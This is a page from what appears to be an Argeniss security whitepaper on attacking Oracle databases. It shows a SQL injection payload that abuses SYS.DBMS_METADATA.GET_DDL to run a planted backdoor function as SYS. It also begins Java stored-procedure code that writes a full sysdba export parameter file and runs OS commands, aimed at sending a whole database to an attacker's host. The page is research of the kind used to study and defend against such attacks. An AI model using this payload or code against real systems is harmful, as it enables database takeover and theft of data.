Argeniss – Information Security
The backdoor job is not created yet. To create it the attacker needs to execute the function ins_backdoor that have just created as a DBA user. To do this the attacker can send this exploit to the web application vulnerable parameter:
'||SYS.DBMS_METADATA.GET_DDL('AA'' || scott.ins_backdoor || ''','')||'
It exploits an Oracle vulnerability in SYS.DBMS_METADATA.GET_DDL (see [8] and [9]) to execute the function scott.ins_backdoor under the SYS user security context.
In a similar way that the backdoor was installed the rootkit can also be installed using a web application vulnerable to SQL injection.
Stealing a complete database from Internet:
This is a very simple example of how a complete Oracle database can be stolen from the Internet using an exploit or a backdoor. The database contents are sent compressed using an outgoing connection initiated from the Oracle database server host to the attacker host.
This example consists of two scripts that needs to be run after the database has been compromised (require DBA privilege). The scripts work on all platforms where Oracle runs. There are two different versions of the scripts one for *nix and another for Windows, being the only difference between them the path locations for files and directories.
export_and_zip.sql:
In this script we create two stored procedures using the Java functionality provided by Oracle to get access to the Operating System.
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_EXECUTEOS" AS import java.lang.*; import java.io.*; public class ExecuteOS {
This Java function creates a text file that will be used to call the Oracle exp utility to export all the database contents to a file.
Parameters:
parfile: File name for the text parameter file that will be created.
export: File name for the exported file.
public static void createParfile (String parfile, String export) throws IOException { File fileOut = new File (parfile); FileWriter fw = new FileWriter (fileOut); fw.write("full=y\n"); fw.write("userid=\"/ as sysdba\"\n"); fw.write("file=" + export + "\n"); fw.close(); }
This Java function executes as an OS command the string cmd passed as a parameter.
public static void execOSCmd (String cmd) throws IOException, java.lang.InterruptedException { Process p = Runtime.getRuntime().exec(cmd);
-13-
www.argeniss.com